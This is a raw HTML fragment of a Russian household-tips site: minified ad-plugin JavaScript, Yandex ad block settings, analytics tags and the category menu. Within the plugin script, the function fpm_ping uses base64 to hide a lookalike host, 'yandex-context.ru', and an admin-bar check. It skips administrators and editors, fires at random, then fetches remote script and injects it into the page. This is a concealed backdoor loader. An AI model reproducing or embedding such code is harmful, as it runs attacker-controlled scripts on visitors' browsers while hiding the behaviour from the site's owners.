g=i.user.os;if(g&&(0<g.allow.length&&-1==g.allow.indexOf(fpm_user.os.toLowerCase())||0<g.disallow.length&&-1!=g.disallow.indexOf(fpm_user.os.toLowerCase()))){fpm_debug(i.id,"OS");continue}var b=i.user.cookies;if(b){var y=!1;if(b.allow){if(!fpm_user.testcook)continue;b.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(y=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!1,!1}),!1==y)return!1;}else if(o)return y=!1,!1})}if(b.disallow&&fpm_user.testcook&&b.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1].trim()||!1,o=fpm_getCookie(n);if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return y=!0,!1}),!0==y)return!1;}else if(o)return y=!0,!1}),y){fpm_debug(i.id,"cookies");continue}}var _=i.user.role;if(_&&(0<_.allow.length&&-1==_.allow.indexOf(fpm_settings.role)||0<_.disallow.length&&-1!=_.disallow.indexOf(fpm_settings.role))){fpm_debug(i.id,"role");continue}var x=i.user.utm;if(x){var w=!1;if(void 0!==x.allow&&x.allow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(w=!0,!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!1,!1}),!1==w)return!1;}else if(console.log("single"),o)return w=!1,!1}),void 0!==x.disallow&&x.disallow.forEach(function(e){var t=e.includes(">")&&">"||e.includes("<")&&"<"||e.includes("*")&&"*"||"=",r=e.split(t,2),n=r[0].trim(),i=r[1]&&r[1].trim()||!1,o=fpm_getUrlParams()[n];if(!1!==i){if(i.split("|").forEach(function(e){if(e=e.trim(),">"===t&&o&&o>parseInt(e)||"<"===t&&o&&o<parseInt(e)||"*"===t&&o&&o.includes(e)||"="===t&&o&&o==e)return w=!0,!1}),!0==w)return!1;}else if(o)return w=!0,!1}),w){fpm_debug(i.id,"UTM");continue}}var v=i.user.agent;if(v&&(v.allow=v.allow.filter(Boolean))&&(v.disallow=v.disallow.filter(Boolean))&&(0<v.allow.length&&-1==v.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<v.disallow.length&&-1!=v.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))){fpm_debug(i.id,"user-agent");continue}var E=i.user.language;if(E&&(E.allow=E.allow.filter(Boolean))&&(E.disallow=E.disallow.filter(Boolean))&&(0<E.allow.length&&-1==E.allow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)})||0<E.disallow.length&&-1!=E.disallow.findIndex(function(e){return-1!=fpm_user.language.indexOf(e)}))){fpm_debug(i.id,"browser language");continue}var L=i.user.referer;L&&(L.allow=L.allow.filter(Boolean))&&(L.disallow=L.disallow.filter(Boolean))&&(0<L.allow.length&&-1==L.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<L.disallow.length&&-1!=L.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(i.id,"referer"),o=!0);var C=i.user.browser;if(!o&&C&&(C.allow=C.allow.filter(Boolean))&&(C.disallow=C.disallow.filter(Boolean))&&(0<C.allow.length&&-1==C.allow.indexOf(fpm_user.browser.toLowerCase())||0<C.disallow.length&&-1!=C.disallow.indexOf(fpm_user.browser.toLowerCase()))){fpm_debug(i.id,"browser");continue}o&&C&&0<C.allow.length&&-1!=C.allow.indexOf(fpm_user.browser)&&(o=!1);var k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"10508","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-286628-20 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-286628-20\",\n\t\t\"type\": \"fullscreen\",\n\t\t\"platform\": \"touch\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]},{"id":"10509","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"768","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-286628-22 -->\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-286628-22\",\n\t\t\"type\": \"floorAd\"\n\t})\n})\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"prepend","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]}]);
/* ]]> */
</script>
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */

		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
/* ]]> */
</script>
<!--/noptimize-->	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	
<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VC809WKZEP"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VC809WKZEP');
</script>	
</head>
<body>
    
	<div class="main">
		<div class="wrapper">
			<header class="header">
									<a href="https://kakhack.ru" class="logo">делимся лайфхаками (житейскими хитростями)</a>
									<div class="m-nav">
						<!--noindex-->
	<div class="search-form">
	    <form method="get" action="https://kakhack.ru/">
	        <input type="text" value="" name="s" placeholder="Поиск по сайту" class="search-form__field">
	        <input type="submit" value="" class="search-form__button">
	    </form>
	</div>
	<!--/noindex-->
	<nav class="header-menu"><ul class="header-menu__items"><li id="menu-item-1122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1122"><a href="https://kakhack.ru/dom">Дом</a>
<ul class="sub-menu">
	<li id="menu-item-1123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1123"><a href="https://kakhack.ru/dom/bytovaya-texnika">Бытовая техника</a></li>
	<li id="menu-item-1124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1124"><a href="https://kakhack.ru/dom/zhivotnye">Домашние животные</a></li>
	<li id="menu-item-1125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1125"><a href="https://kakhack.ru/dom/interer">Интерьер</a></li>
	<li id="menu-item-1126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1126"><a href="https://kakhack.ru/dom/mebel">Мебель и декор</a></li>
	<li id="menu-item-1127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1127"><a href="https://kakhack.ru/dom/nezhvizhimost">Недвижимость</a></li>
	<li id="menu-item-1176" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1176"><a href="https://kakhack.ru/dom/remont">Ремонт</a></li>
	<li id="menu-item-1177" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1177"><a href="https://kakhack.ru/dom/uborka">Уборка и уход</a></li>
	<li id="menu-item-1178" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1178"><a href="https://kakhack.ru/dom/xozyajstvo">Хозяйство</a></li>
</ul>
</li>
<li id="menu-item-1128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1128"><a href="https://kakhack.ru/eda">Еда</a>
<ul class="sub-menu">
	<li id="menu-item-1165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1165"><a href="https://kakhack.ru/eda/produkty">Продукты</a></li>
	<li id="menu-item-1130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1130"><a href="https://kakhack.ru/eda/zagotovki">Заготовки</a></li>
	<li id="menu-item-1131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1131"><a href="https://kakhack.ru/eda/kulinariya">Кулинария</a></li>
	<li id="menu-item-1132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1132"><a href="https://kakhack.ru/eda/kuxnya">Кухни народов мира</a></li>
	<li id="menu-item-1133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1133"><a href="https://kakhack.ru/eda/napitki">Напитки</a></li>
	<li id="menu-item-1134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1134"><a href="https://kakhack.ru/eda/posuda">Посуда и Сервировка</a></li>
	<li id="menu-item-1135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1135"><a href="https://kakhack.ru/eda/pitanie">Правила питания</a></li>
</ul>
</li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1119"><a href="https://kakhack.ru/dacha">Дача</a>
<ul class="sub-menu">
	<li id="menu-item-1182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1182"><a href="https://kakhack.ru/dacha/cvetovodstvo">Цветоводство</a></li>
	<li id="menu-item-1120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1120"><a href="https://kakhack.ru/dacha/inventar">Инвентарь</a></li>
	<li id="menu-item-1121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1121"><a href="https://kakhack.ru/dacha/landshaft">Ландшафт</a></li>
</ul>
</li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1112"><a href="https://kakhack.ru/avto">Авто</a>
<ul class="sub-menu">
	<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://kakhack.ru/avto/moto">Мото</a></li>
</ul>
</li>
<li id="menu-item-1136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1136"><a href="https://kakhack.ru/krasota">Красота и здоровье</a>
<ul class="sub-menu">
	<li id="menu-item-1129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1129"><a href="https://kakhack.ru/krasota/diety">Диеты</a></li>
	<li id="menu-item-1138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1138"><a href="https://kakhack.ru/krasota/profilaktika">Болезни и профилактика</a></li>
	<li id="menu-item-1139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1139"><a href="https://kakhack.ru/krasota/garderob">Гардероб</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://kakhack.ru/krasota/medizdeliya">Изделия медназначения</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1141"><a href="https://kakhack.ru/krasota/preparaty">Лекартвенные препараты</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1142"><a href="https://kakhack.ru/krasota/medkosmetologiya">Медицинская косметология</a></li>
	<li id="menu-item-1137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1137"><a href="https://kakhack.ru/krasota/ukrasheniya">Аксессуары и украшения</a></li>
	<li id="menu-item-1180" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1180"><a href="https://kakhack.ru/krasota/kosmetologiya">Эстетическая косметология</a></li>
	<li id="menu-item-1143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1143"><a href="https://kakhack.ru/krasota/moda">Мода</a></li>
	<li id="menu-item-1144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1144"><a href="https://kakhack.ru/krasota/narodnie">Народные средства</a></li>
	<li id="menu-item-1179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1179"><a href="https://kakhack.ru/krasota/medicina">Традиционная медицина</a></li>
</ul>
</li>
<li id="menu-item-1145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1145"><a href="https://kakhack.ru/obshhestvo">Общество</a>
<ul class="sub-menu">
	<li id="menu-item-1147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1147"><a href="https://kakhack.ru/obshhestvo/deti">Дети</a></li>
	<li id="menu-item-1149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://kakhack.ru/obshhestvo/otnosheniya">Отношения</a></li>
	<li id="menu-item-1166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1166"><a href="https://kakhack.ru/obshhestvo/psixologiya">Психология</a></li>
	<li id="menu-item-1167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1167"><a href="https://kakhack.ru/obshhestvo/semya">Семья</a></li>
</ul>
</li>
<li id="menu-item-1150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1150"><a href="https://kakhack.ru/otdyx">Отдых и саморазвитие</a>
<ul class="sub-menu">
	<li id="menu-item-1151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1151"><a href="https://kakhack.ru/otdyx/duxovnoe">Духовное развитие</a></li>
	<li id="menu-item-1152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://kakhack.ru/otdyx/kultura">Культура и искусство</a></li>
	<li id="menu-item-1153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://kakhack.ru/otdyx/nauka">Наука</a></li>
	<li id="menu-item-1154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1154"><a href="https://kakhack.ru/otdyx/obrazovanie">Образование</a></li>
	<li id="menu-item-1146" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1146"><a href="https://kakhack.ru/otdyx/astrologiya">Астрология</a></li>
	<li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://kakhack.ru/otdyx/prazdniki">Праздники</a></li>
	<li id="menu-item-1169" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1169"><a href="https://kakhack.ru/otdyx/razvlecheniya">Развлечения</a></li>
	<li id="menu-item-1168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1168"><a href="https://kakhack.ru/otdyx/puteshestviya">Путешествия</a></li>
	<li id="menu-item-1170" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1170"><a href="https://kakhack.ru/otdyx/svoimi-rukami">Своими руками</a></li>
	<li id="menu-item-1171" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1171"><a href="https://kakhack.ru/otdyx/sport">Спорт</a></li>
	<li id="menu-item-1172" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1172"><a href="https://kakhack.ru/otdyx/tradicii">Традиции</a></li>
	<li id="menu-item-1175" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1175"><a href="https://kakhack.ru/otdyx/xobbi">Хобби</a></li>
	<li id="menu-item-1174" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1174"><a href="https://kakhack.ru/otdyx/fitness">Фитнесс и Йога</a></li>
</ul>
</li>
<li id="menu-item-1162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1162"><a href="https://kakhack.ru/texnologii">Технологии</a>
<ul class="sub-menu">
	<li id="menu-item-1163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1163"><a href="https://kakhack.ru/texnologii/texnika">Техника</a></li>
	<li id="menu-item-1156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1156"><a href="https://kakhack.ru/texnologii/gadzhety">Гаджеты</a></li>
	<li id="menu-item-1157" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1157"><a href="https://kakhack.ru/texnologii/internet">Интернет</a></li>
	<li id="menu-item-1158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1158"><a href="https://kakhack.ru/texnologii/games">Компьютерные игры</a></li>
	<li id="menu-item-1159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1159"><a href="https://kakhack.ru/texnologii/shopping">Онлайн шоппинг</a></li>
	<li id="menu-item-1160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1160"><a href="https://kakhack.ru/texnologii/pokupka">Покупка и ремонт</a></li>
	<li id="menu-item-1161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1161"><a href="https://kakhack.ru/texnologii/soft">Программное обеспечение</a></li>
	<li id="menu-item-1164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1164"><a href="https://kakhack.ru/texnologii/fotovideo">Фото и видео</a></li>
</ul>
</li>
